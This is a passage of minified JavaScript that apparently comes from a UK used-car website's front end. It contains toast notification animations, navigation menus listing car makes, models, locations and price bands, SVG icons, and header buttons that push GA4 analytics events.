 transform: scale(1) rotate(45deg);
  opacity: 1;
}`,F=C`
from {
  transform: scale(0);
  opacity: 0;
}
to {
  transform: scale(1);
  opacity: 1;
}`,U=C`
from {
  transform: scale(0) rotate(90deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(90deg);
	opacity: 1;
}`,B=k("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#ff4b4b"};
  position: relative;
  transform: rotate(45deg);

  animation: ${H} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;

  &:after,
  &:before {
    content: '';
    animation: ${F} 0.15s ease-out forwards;
    animation-delay: 150ms;
    position: absolute;
    border-radius: 3px;
    opacity: 0;
    background: ${e=>e.secondary||"#fff"};
    bottom: 9px;
    left: 4px;
    height: 2px;
    width: 12px;
  }

  &:before {
    animation: ${U} 0.15s ease-out forwards;
    animation-delay: 180ms;
    transform: rotate(90deg);
  }
`,z=C`
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
`,$=k("div")`
  width: 12px;
  height: 12px;
  box-sizing: border-box;
  border: 2px solid;
  border-radius: 100%;
  border-color: ${e=>e.secondary||"#e0e0e0"};
  border-right-color: ${e=>e.primary||"#616161"};
  animation: ${z} 1s linear infinite;
`,W=C`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(45deg);
	opacity: 1;
}`,Z=C`
0% {
	height: 0;
	width: 0;
	opacity: 0;
}
40% {
  height: 0;
	width: 6px;
	opacity: 1;
}
100% {
  opacity: 1;
  height: 10px;
}`,G=k("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#61d345"};
  position: relative;
  transform: rotate(45deg);

  animation: ${W} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;
  &:after {
    content: '';
    box-sizing: border-box;
    animation: ${Z} 0.2s ease-out forwards;
    opacity: 0;
    animation-delay: 200ms;
    position: absolute;
    border-right: 2px solid;
    border-bottom: 2px solid;
    border-color: ${e=>e.secondary||"#fff"};
    bottom: 6px;
    left: 6px;
    height: 10px;
    width: 6px;
  }
`,Y=k("div")`
  position: absolute;
`,K=k("div")`
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 20px;
  min-height: 20px;
`,J=C`
from {
  transform: scale(0.6);
  opacity: 0.4;
}
to {
  transform: scale(1);
  opacity: 1;
}`,X=k("div")`
  position: relative;
  transform: scale(0.6);
  opacity: 0.4;
  min-width: 20px;
  animation: ${J} 0.3s 0.12s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
`,Q=({toast:e})=>{let{icon:t,type:n,iconTheme:a}=e;return void 0!==t?"string"==typeof t?r.createElement(X,null,t):t:"blank"===n?null:r.createElement(K,null,r.createElement($,{...a}),"loading"!==n&&r.createElement(Y,null,"error"===n?r.createElement(B,{...a}):r.createElement(G,{...a})))},ee=e=>`\n0% {transform: translate3d(0,${-200*e}%,0) scale(.6); opacity:.5;}\n100% {transform: translate3d(0,0,0) scale(1); opacity:1;}\n`,te=e=>`\n0% {transform: translate3d(0,0,-1px) scale(1); opacity:1;}\n100% {transform: translate3d(0,${-150*e}%,-1px) scale(.6); opacity:0;}\n`,ne=k("div")`
  display: flex;
  align-items: center;
  background: #fff;
  color: #363636;
  line-height: 1.3;
  will-change: transform;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1), 0 3px 3px rgba(0, 0, 0, 0.05);
  max-width: 350px;
  pointer-events: auto;
  padding: 8px 10px;
  border-radius: 8px;
`,re=k("div")`
  display: flex;
  justify-content: center;
  margin: 4px 10px;
  color: inherit;
  flex: 1 1 auto;
  white-space: pre-line;
`,ae=r.memo(({toast:e,position:t,style:n,children:a})=>{let o=e.height?((e,t)=>{let n=e.includes("top")?1:-1,[r,a]=N()?["0%{opacity:0;} 100%{opacity:1;}","0%{opacity:1;} 100%{opacity:0;}"]:[ee(n),te(n)];return{animation:t?`${C(r)} 0.35s cubic-bezier(.21,1.02,.73,1) forwards`:`${C(a)} 0.4s forwards cubic-bezier(.06,.71,.55,1)`}})(e.position||t||"top-center",e.visible):{opacity:0},l=r.createElement(Q,{toast:e}),i=r.createElement(re,{...e.ariaProps},x(e.message,e));return r.createElement(ne,{className:e.className,style:{...o,...n,...e.style}},"function"==typeof a?a({icon:l,message:i}):r.createElement(r.Fragment,null,l,i))});!function(e,t,n,r){v.p=t,w=e,E=n,S=r}(r.createElement);var oe=({id:e,className:t,style:n,onHeightUpdate:a,children:o})=>{let l=r.useCallback(t=>{if(t){let n=()=>{let n=t.getBoundingClientRect().height;a(e,n)};n(),new MutationObserver(n).observe(t,{subtree:!0,childList:!0,characterData:!0})}},[e,a]);return r.createElement("div",{ref:l,className:t,style:n},o)},le=b`
  z-index: 9999;
  > * {
    pointer-events: auto;
  }
`,ie=({reverseOrder:e,position:t="top-center",toastOptions:n,gutter:a,children:o,toasterId:l,containerStyle:i,containerClassName:c})=>{let{toasts:s,handlers:u}=q(n,l);return r.createElement("div",{"data-rht-toaster":l||"",style:{position:"fixed",zIndex:9999,top:16,left:16,right:16,bottom:16,pointerEvents:"none",...i},className:c,onMouseEnter:u.startPause,onMouseLeave:u.endPause},s.map(n=>{let l=n.position||t,i=((e,t)=>{let n=e.includes("top"),r=n?{top:0}:{bottom:0},a=e.includes("center")?{justifyContent:"center"}:e.includes("right")?{justifyContent:"flex-end"}:{};return{left:0,right:0,display:"flex",position:"absolute",transition:N()?void 0:"all 230ms cubic-bezier(.21,1.02,.73,1)",transform:`translateY(${t*(n?1:-1)}px)`,...r,...a}})(l,u.calculateOffset(n,{reverseOrder:e,gutter:a,defaultPosition:t}));return r.createElement(oe,{id:n.id,key:n.id,onHeightUpdate:u.updateHeight,className:n.visible?le:"",style:i},"custom"===n.type?x(n.message,n):o?o(n):r.createElement(ae,{toast:n,position:l}))}))},ce=V,se=n(4164),ue=n(6896);const de=[{id:"used_cars",label:"Used Cars",rootLinks:[{block:"1",label:"Used Cars by Make",shortLabel:"Make",links:[{label:"Audi",link:"/audi/used-cars/"},{label:"BMW",link:"/bmw/used-cars/"},{label:"Citroen",link:"/citroen/used-cars/"},{label:"Fiat",link:"/fiat/used-cars/"},{label:"Ford",link:"/ford/used-cars/"},{label:"Honda",link:"/honda/used-cars/"},{label:"Hyundai",link:"/hyundai/used-cars/"},{label:"Jaguar",link:"/jaguar/used-cars/"},{label:"Kia",link:"/kia/used-cars/"},{label:"Land Rover",link:"/land-rover/used-cars/"},{label:"MINI",link:"/mini/used-cars/"},{label:"Nissan",link:"/nissan/used-cars/"},{label:"Porsche",link:"/porsche/used-cars/"},{label:"Renault",link:"/renault/used-cars/"},{label:"Skoda",link:"/skoda/used-cars/"},{label:"Suzuki",link:"/suzuki/used-cars/"},{label:"Tesla",link:"/tesla/used-cars/"},{label:"Toyota",link:"/toyota/used-cars/"},{label:"Volkswagen",link:"/volkswagen/used-cars/"},{label:"Vauxhall",link:"/vauxhall/used-cars/"},{label:"Volvo",link:"/volvo/used-cars/"},{className:"bold",label:"Cheap used cars",link:"/used-cars/cheap-cars/"},{className:"bold",label:"All manufacturers",link:"/used-cars/manufacturers/"}]},{block:"2",label:"Used Cars by Model",shortLabel:"Model",links:[{label:"Audi A1",link:"/audi/a1/used-cars/"},{label:"Audi A3",link:"/audi/a3/used-cars/"},{label:"Audi Q3",link:"/audi/q3/used-cars/"},{label:"BMW 1 Series",link:"/bmw/1-series/used-cars/"},{label:"BMW X3",link:"/bmw/x3/used-cars/"},{label:"BMW X5",link:"/bmw/x5/used-cars/"},{label:"Dacia Duster",link:"/dacia/duster/used-cars/"},{label:"Fiat 500",link:"/fiat/500/used-cars/"},{label:"Ford Fiesta",link:"/ford/fiesta/used-cars/"},{label:"Ford Kuga",link:"/ford/kuga/used-cars/"},{label:"Ford Puma",link:"/ford/puma/used-cars/"},{label:"Honda Jazz",link:"/honda/jazz/used-cars/"},{label:"Kia Sportage",link:"/kia/sportage/used-cars/"},{label:"Land Rover Defender",link:"/land-rover/defender/used-cars/"},{label:"Mercedes A-Class",link:"/mercedes/a-class/used-cars/"},{label:"Mini Countryman",link:"/mini/countryman/used-cars/"},{label:"Nissan Juke",link:"/nissan/juke/used-cars/"},{label:"Nissan Qashqai",link:"/nissan/qashqai/used-cars/"},{label:"Range Rover Evoque",link:"/land-rover/range-rover-evoque/used-cars/"},{label:"Toyota Aygo",link:"/toyota/aygo/used-cars/"},{label:"Toyota Yaris",link:"/toyota/yaris/used-cars/"},{label:"VW Golf",link:"/vw/golf/used-cars/"},{label:"VW Polo",link:"/vw/polo/used-cars/"},{className:"bold",label:"Search all used cars",link:"/used-cars/"}]},{block:"3",label:"Used Cars by Location",shortLabel:"Location",links:[{label:"Aberdeen",link:"/used-cars/local/aberdeenshire/aberdeen/"},{label:"Belfast",link:"/used-cars/local/country-antrim/belfast/"},{label:"Birmingham",link:"/used-cars/local/west-midlands/birmingham/"},{label:"Bristol",link:"/used-cars/local/country-of-bristol/bristol/"},{label:"Cardiff",link:"/used-cars/local/cardiff/"},{label:"Coventry",link:"/used-cars/local/warwickshire/coventry/"},{label:"Derby",link:"/used-cars/local/derbyshire/derby/"},{label:"Edinburgh",link:"/used-cars/local/east-lothian/edinburgh/"},{label:"Glasgow",link:"/used-cars/local/lanarkshire/glasgow/"},{label:"Hull",link:"/used-cars/local/east-yorkshire/hull/"},{label:"Leeds",link:"/used-cars/local/west-yorkshire/leeds/"},{label:"Leicester",link:"/used-cars/local/leicestershire/leicester/"},{label:"Liverpool",link:"/used-cars/local/merseyside/liverpool/"},{label:"London",link:"/used-cars/local/greater-london/london/"},{label:"Manchester",link:"/used-cars/local/greater-manchester/manchester/"},{label:"Newcastle",link:"/used-cars/local/tyne-&-wear/newcastle/"},{label:"Northampton",link:"/used-cars/local/northamptonshire/northampton/"},{label:"Norwich",link:"/used-cars/local/norfolk/norwich/"},{label:"Nottingham",link:"/used-cars/local/nottinghamshire/nottingham/"},{label:"Peterborough",link:"/used-cars/local/cambridgeshire/peterborough/"},{label:"Plymouth",link:"/used-cars/local/devon/plymouth/"},{label:"Sheffield",link:"/used-cars/local/south-yorkshire/sheffield/"},{label:"Southampton",link:"/used-cars/local/hampshire/southampton/"},{className:"bold",label:"View all locations",link:"/used-cars/local/"}]},{block:"4",label:"Used Cars by Fuel Type",shortLabel:"Fuel Type",links:[{label:"Electric",link:"/used-cars/fuel/full-electric/"},{label:"Petrol",link:"/used-cars/fuel/petrol/"},{label:"Diesel",link:"/used-cars/fuel/diesel/"},{label:"Hybrid - Diesel / Electric",link:"/used-cars/fuel/hybrid---diesel-electric/"},{label:"Hybrid - Petrol / Electric",link:"/used-cars/fuel/hybrid---petrol-electric/"},{label:"LPG",link:"/used-cars/fuel/lpg/"}]},{block:"5",label:"Used Cars by Price",shortLabel:"Price",links:[{label:"Under £500",link:"/used-cars/price/under-500/"},{label:"Under £1,000",link:"/used-cars/price/under-1000/"},{label:"Under £2,000",link:"/used-cars/price/under-2000/"},{label:"Under £3,000",link:"/used-cars/price/under-3000/"},{label:"Under £5,000",link:"/used-cars/price/under-5000/"},{label:"Under £10,000",link:"/used-cars/price/under-10000/"},{label:"Under £15,000",link:"/used-cars/price/under-15000/"},{label:"Under £20,000",link:"/used-cars/price/under-20000/"}]},{block:"6",label:"Used Cars by Transmission",shortLabel:"Transmission",links:[{label:"Manual",link:"/used-cars/transmission/manual/"},{label:"Automatic",link:"/used-cars/transmission/automatic/"}]},{block:"7",label:"Used Cars by Body style",shortLabel:"Body style",links:[{label:"Convertible",link:"/used-cars/bodystyle/convertible/"},{label:"Coupe",link:"/used-cars/bodystyle/coupe/"},{label:"Estate",link:"/used-cars/bodystyle/estate/"},{label:"Hatchback",link:"/used-cars/bodystyle/hatchback/"},{label:"People Carrier",link:"/used-cars/bodystyle/people-carrier/"},{label:"Pick-up",link:"/used-cars/bodystyle/pick-up/"},{label:"Saloon",link:"/used-cars/bodystyle/saloon/"},{label:"SUV",link:"/used-cars/bodystyle/suv/"}]},{block:"8",label:"Used Cars by Dealers",shortLabel:"Dealers",links:[{label:"Dealer Search",link:"/used-cars/all-dealers/"},{label:"Dealer Groups",link:"/dealers/groups/"}]}]},{id:"used_vans",label:"Used Vans",rootLinks:[{block:"1",links:[{label:"Search Used Vans",link:"/used-vans/for-sale/"}]},{block:"2",links:[{label:"Used Vans by Dealer",link:"/used-vans/all-dealers/"}]}]},{id:"nav_sell",label:"Sell",rootLinks:[{block:"1",links:[{label:"Sell My Car",link:"/sell-my-car/"}]},{block:"2",links:[{label:"Car valuation",link:"/sell-my-car/car-valuation/"}]},{block:"3",links:[{label:"Part exchange",link:"/sell-my-car/part-exchange/"}]},{block:"4",links:[{label:"Car selling tips",link:"/sell-my-car/car-selling-tips/"}]}]},{id:"finance",label:"Finance",rootLinks:[{block:"1",links:[{label:"Used Cars on Finance",link:"/used-cars/finance/"}]},{block:"2",links:[{label:"Car Finance Calculator",link:"/car-finance-calculator/"}]}]},{id:"nav_carAdvice",label:"Car Advice",rootLinks:[{block:"1",links:[{label:"Car Reviews",link:"/car-reviews/"}]},{block:"2",links:[{label:"Car Price Guides",link:"/car-price-guide/"}]}]}],me={id:"nav_myAccount",label:"Account",rootLinks:[{block:"1",links:[{label:"Account home",link:"/account/mygarage/"}]},{block:"2",links:[{label:"Sign out",link:"/account/logoff/"}]}]};function fe(e){let{activeMainNav:t,rootLinks:n,isLargeScreen:a,mainNavbar:o,qa:l}=e;return n&&0!==n.length?r.createElement("div",{className:"sub-nav__rootList","data-q":(0,i.r5)(l,"SubNavRootLinks")},n.map(e=>{let{block:n,className:a,links:l}=e;return r.createElement("ul",{key:n,className:(0,se.A)("sub-nav__list",a)},l.map(e=>{let{className:n,label:a,link:l,rel:i,target:c}=e;return r.createElement("li",{key:a},r.createElement("a",{className:(0,se.A)("sub-nav__link",n),href:l,target:c,rel:i,onClick:()=>((e,n)=>{var r,a;const l=e.toLowerCase(),i={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(r=de.find(e=>e.id===t))||void 0===r?void 0:r.label,navigationHeader:o,navigationHierarchy:"Sub Category",linkUrl:n,linkText:l};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(i)})(a,l)},a,r.createElement(ue.A,{className:"sub-nav__icon"})))}))})):null}var pe=n(8168),ve=n(45);const he=["children","innerWrapperClassNames"],ge=["icon"];const ye=Object.assign(function(e){let{children:t,innerWrapperClassNames:n=""}=e,a=(0,ve.A)(e,he);const o=n?r.createElement("div",{className:n}," ",t," "):t;return"href"in a?r.createElement("a",a,o):r.createElement("button",(0,pe.A)({type:"button"},a),o)},{Icon:function(e){let{icon:t}=e,n=(0,ve.A)(e,ge);return r.createElement(t,n)},Label:function(e){let t=(0,pe.A)({},(function(e){if(null==e)throw new TypeError("Cannot destructure "+e)}(e),e));return r.createElement("span",t)}});function be(e){var t;let{activeMainNav:n,isLargeScreen:a,qa:o}=e;const l=!!n&&a,c=null===(t=de.find(e=>e.id===n))||void 0===t?void 0:t.label,[s,u]=(0,r.useState)("Used Cars by Make"),[d,m]=(0,r.useState)("Used Vans by Make");return r.createElement("section",{className:(0,se.A)("desktop-dropdown-nav slide-in-nav bg-neutral-1",l&&"open"),"data-q":(0,i.r5)(o,"SubNav")},de.map(e=>{let{id:t,label:l,rootLinks:i}=e;const f=!(null==i||!i[0].shortLabel),p=t===n;return f?r.createElement("div",{key:t,className:(0,se.A)("desktop-dropdown-nav__wrapper",p&&"active"),"aria-labelledby":t},r.createElement("div",{className:"desktop-dropdown-nav__left-index"},i.map(e=>{const t=e.label,a=t===("used_cars"===n?s:"used_vans"===n?d:"");return r.createElement(ye,{key:t,className:(0,se.A)("desktop-dropdown-nav__index-button",{selected:a}),id:t,onClick:()=>(e=>{var t;"used_cars"===n&&u(e),"used_vans"===n&&m(e);const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:c,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(r)})(t),role:"menuitem","aria-haspopup":!0},r.createElement(ye.Label,null,t),r.createElement(ye.Icon,{icon:ue.A}))})),r.createElement("div",{className:"desktop-dropdown-nav__right-links-wrapper"},i.map(e=>{const t=e.label===("used_cars"===n?s:"used_vans"===n?d:"");return r.createElement("ul",{key:e.label,"aria-labelledby":e.label,className:(0,se.A)("desktop-dropdown-nav__right-links-list",t&&"active")},e.links.map(t=>{let{label:n,link:a,className:o=""}=t;return r.createElement("li",{key:a},r.createElement(ye,{key:n,className:(0,se.A)("sub-nav__link",o),id:n,onClick:()=>((e,t,n)=>{var r;const a=t.toLowerCase(),o={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:c,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:n,linkText:a};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o)})(e.label,n,a),href:a},r.createElement(ye.Label,null,n)))}))}))):r.createElement("div",{key:t,className:(0,se.A)("sub-nav-item",p&&"active"),"aria-labelledby":t},r.createElement("section",{className:"sub-nav__content"},r.createElement(fe,{activeMainNav:n,isLargeScreen:a,rootLinks:i,mainNavbar:l,qa:o})))}))}function we(e){let{className:t,location:n,ga4PushData:a}=e;const o=(0,r.useRef)(null),l="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=".concat(n,"&utm_campaign=advertise-with-us"),i="header"===n?"header_advertiseWithUs":"footer_advertiseWithUs";return r.createElement("div",{className:(0,se.A)(t,"advertise-with-us margin-auto")},r.createElement("div",{className:"advertise-with-us__title"},r.createElement("h3",{className:"title-4 no-margin-b"},"MOTORS for dealers")),r.createElement("div",{className:"advertise-with-us__image"},r.createElement("img",{className:"circle object-contain",src:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/advertise_with_us.webp",alt:"advertise with us"})),r.createElement("div",{className:"advertise-with-us__button"},r.createElement("a",{className:"btn no-margin",href:l,id:i,onClick:()=>{o.current&&o.current.blur(),a("Advertise with us",l)},type:"button",target:"_blank",role:"header"===n?"menuitem":"link",ref:o,rel:"noopener noreferrer"},"Advertise with us")))}function Ee(e){return r.createElement("svg",(0,pe.A)({viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"},e),r.createElement("path",{fill:"currentColor",d:"M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z",stroke:"null"}))}function Se(e){return r.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 247 41",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z",fill:"currentColor"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z",fill:"currentColor"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z",fill:"currentColor"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z",fill:"currentColor"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z",fill:"currentColor"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z",fill:"currentColor"}))}function Ce(){return r.createElement("a",{className:"motors-logo",href:"/",title:"Home",onClick:()=>{var e;null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData({event:"click_primary_logo",linkUrl:"motors.co.uk"})}},r.createElement(Se,{className:"color-secondary"}))}function ke(e){return r.createElement("svg",(0,pe.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"none"}),r.createElement("path",{fill:"currentColor",d:"M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"}))}function xe(e){return r.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),r.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),r.createElement("path",{fill:"currentColor",d:"M45.38 6.214a15.205 15.205 0 00-10.786-4.438A15.29 15.29 0 0025 5.148a15.308 15.308 0 00-9.595-3.372A15.206 15.206 0 004.62 6.213C1.73 9.083.134 12.873.128 16.883c-.005 4.19 1.732 8.235 4.894 11.39L25 48.223l19.977-19.95c3.16-3.155 4.899-7.2 4.894-11.39-.006-4.01-1.602-7.8-4.49-10.669",stroke:"null",strokeWidth:"1.498"}))}var _e=n(1672);const Ne=e=>{let{count:t}=e;return 0===t?r.createElement("div",{className:"sl-count sl-count--empty"},r.createElement(_e.A,{className:"color-content-primary"})):r.createElement("div",{className:"sl-count"},r.createElement(xe,{className:"color-content-primary"}),r.createElement("div",{className:"sl-count__num"},t))};function Ae(e){return r.createElement("svg",(0,pe.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"25",height:"24",fill:"none"}),r.createElement("path",{fill:"currentColor",d:"M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"}))}function Oe(e){return r.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 35 25",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),r.createElement("rect",{y:"1",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),r.createElement("rect",{y:"9",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),r.createElement("rect",{y:"17",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}))}function Pe(e){let{isLoggedIn:t,shortlistVehiclesCount:n,isSomeMenuOpen:a,toggleMainMobileNav:o,handlePrimaryNavigationClick:l}=e;const i="user-feature-buttons__cta-inner",c="user-feature-buttons__cta";return r.createElement("div",{className:(0,se.A)("user-feature-buttons",{"user-feature-buttons__open":a})},r.createElement(ye,{id:"nav_recentlyViewed",className:c,innerWrapperClassNames:i,onClick:()=>{l("Recently Viewed","recent")}},r.createElement(ye.Icon,{icon:ke}),r.createElement(ye.Label,null,"Recent")),r.createElement("div",{className:"user-feature-buttons__divider"}),r.createElement(ye,{id:"nav_shortlist",className:c,innerWrapperClassNames:i,onClick:()=>{l("Shortlist","shortlist")}},r.createElement(ye.Icon,{icon:Ne,count:n}),r.createElement(ye.Label,null,"Shortlist")),r.createElement("div",{className:"user-feature-buttons__divider"}),t?r.createElement(ye,{id:"nav_account",className:(0,se.A)("user-feature-buttons__signin",c),innerWrapperClassNames:i,onClick:()=>{l("Account","account")}},r.createElement(ye.Icon,{icon:Ae}),r.createElement(ye.Label,null,"Account")):r.createElement(ye,{id:"nav_signIn",href:"/account/signin/",className:(0,se.A)("user-feature-buttons__signin",c),innerWrapperClassNames:i,onClick:()=>{l("Sign in")}},r.createElement(ye.Icon,{icon:Ae}),r.createElement(ye.Label,null,"Sign in")),r.createElement(ye,{id:"nav_openBurger",className:(0,se.A)("user-feature-buttons__burger",c),innerWrapperClassNames:i,onClick:o},r.createElement(ye.Icon,{icon:Oe}),r.createElement(ye.Label,null,"Menu")))}var Me=n(1248);function Re(e){let{className:t,closeMenu:n,label:a}=e;return r.createElement("div",{className:"mobile-top-row"},r.createElement("div",{className:"mobile-top-row__label"},a),r.createElement(ye,{"aria-label":"Close menu",id:"nav_closeBurger",className:(0,se.A)("main-nav__menu 